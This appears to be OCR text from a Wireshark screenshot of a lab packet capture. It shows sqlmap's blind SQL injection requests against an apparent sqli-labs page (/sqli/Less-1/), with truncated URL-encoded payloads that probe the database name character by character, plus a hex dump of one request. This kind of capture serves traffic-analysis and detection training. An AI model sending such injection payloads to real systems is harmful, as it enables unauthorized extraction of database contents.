 1 2 3 4 6:28
db.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
(ip.src_host==192.168.2.70 or ip.dst_host==192.168.2.70 ) and http
No. Time Source Destination Protocol Length Info
734 5.629090198 192.168.2.70 192.168.2.74 HTTP 1162 HTTP/1.1 200 OK (text/html)
739 5.640380993 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C8%2C1%29%29%3E…
743 5.668613675 192.168.2.70 192.168.2.74 HTTP 1162 HTTP/1.1 200 OK (text/html)
748 5.676098493 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C8%2C1%29%29%3E…
752 5.713855338 192.168.2.70 192.168.2.74 HTTP 1111 HTTP/1.1 200 OK (text/html)
757 5.718814429 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C8%2C1%29%29%3E…
762 5.761978172 192.168.2.70 192.168.2.74 HTTP 1111 HTTP/1.1 200 OK (text/html)
767 5.767298661 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C8%2C1%29%29%3E…
771 5.775013184 192.168.2.70 192.168.2.74 HTTP 1111 HTTP/1.1 200 OK (text/html)
776 5.780695565 192.168.2.74 192.168.2.70 HTTP 397 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C9%2C1%29%29%3E…
780 5.814381821 192.168.2.70 192.168.2.74 HTTP 1110 HTTP/1.1 200 OK (text/html)
785 5.818777018 192.168.2.74 192.168.2.70 HTTP 397 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C9%2C1%29%29%3E…
789 5.825684892 192.168.2.70 192.168.2.74 HTTP 1110 HTTP/1.1 200 OK (text/html)
794 5.830517196 192.168.2.74 192.168.2.70 HTTP 396 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C9%2C1%29%29%3E…
798 5.838638836 192.168.2.70 192.168.2.74 HTTP 1109 HTTP/1.1 200 OK (text/html)
Frame 8: 263 bytes on wire (2104 bits), 263 bytes captured (2104 bits) on interface eth1, id 0
Ethernet II, Src: VMware_a1:b6:6c (00:0c:29:a1:b6:6c), Dst: Parallel_b7:7a:01 (00:1c:42:b7:7a:01)
Internet Protocol Version 4, Src: 192.168.2.74, Dst: 192.168.2.70
Transmission Control Protocol, Src Port: 58662, Dst Port: 80, Seq: 1, Ack: 1, Len: 197
Hypertext Transfer Protocol
0000 00 1c 42 b7 7a 01 00 0c 29 a1 b6 6c 08 00 45 00 ··B·z··· )··l··E·
0010 00 f9 a2 f3 40 00 40 06 11 2b c0 a8 02 4a c0 a8 ····@·@· ·+···J··
0020 02 46 e5 26 00 50 46 00 cc b0 e0 d5 c4 87 80 18 ·F·&·PF· ········
0030 01 f6 c4 81 00 00 01 01 08 0a 49 25 35 4f 0c 7f ········ ··I%5O··
0040 f6 c0 47 45 54 20 2f 73 71 6c 69 2f 4c 65 73 73 ··GET /s qli/Less
0050 2d 31 2f 3f 69 64 3d 31 20 48 54 54 50 2f 31 2e -1/?id=1 HTTP/1.
0060 31 0d 0a 43 61 63 68 65 2d 43 6f 6e 74 72 6f 6c 1··Cache -Control
0070 3a 20 6e 6f 2d 63 61 63 68 65 0d 0a 55 73 65 72 : no-cac he··User
0080 2d 41 67 65 6e 74 3a 20 73 71 6c 6d 61 70 2f 31 -Agent: sqlmap/1
0090 2e 37 2e 36 23 73 74 61 62 6c 65 20 28 68 74 74 .7.6#sta ble (htt
00a0 70 73 3a 2f 2f 73 71 6c 6d 61 70 2e 6f 72 67 29 ps://sql map.org)
00b0 0d 0a 48 6f 73 74 3a 20 31 39 32 2e 31 36 38 2e ··Host: 192.168.
00c0 32 2e 37 30 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2.70··Ac cept: */
00d0 2a 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 *··Accep t-Encodi
00e0 6e 67 3a 20 67 7a 69 70 2c 64 65 66 6c 61 74 65 ng: gzip ,deflate
00f0 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c ··Connec tion: cl
0100 6f 73 65 0d 0a 0d 0a ose····
Hypertext Transfer Protocol: Protocol 分组: 812 · 已显示: 172 (21.2%) 配置： Default